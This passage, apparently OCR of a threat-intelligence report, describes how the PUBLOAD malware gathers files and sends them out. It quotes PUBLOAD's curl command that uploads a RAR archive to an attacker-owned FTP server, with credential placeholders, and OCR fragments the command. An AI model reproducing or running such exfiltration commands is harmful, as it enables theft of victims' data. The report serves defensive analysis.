
directory ir riit drive for
collection>
PUBLOAD also performs exfiltration via cURL, by
sending the archived data to an attacker-owned
FTP site:
curl --progress-bar -C --T
C:\programdata\IDM\
<archive name>
.RAR
ftp://
<ftp username>
:
<ftp
password>
@
<PUBLOAD ftp server>
The first instance of collection and exfiltration
commands executed by PUBLOAD is also part of
its command sequence mentioned in the lateral
movement section above, with time intervals less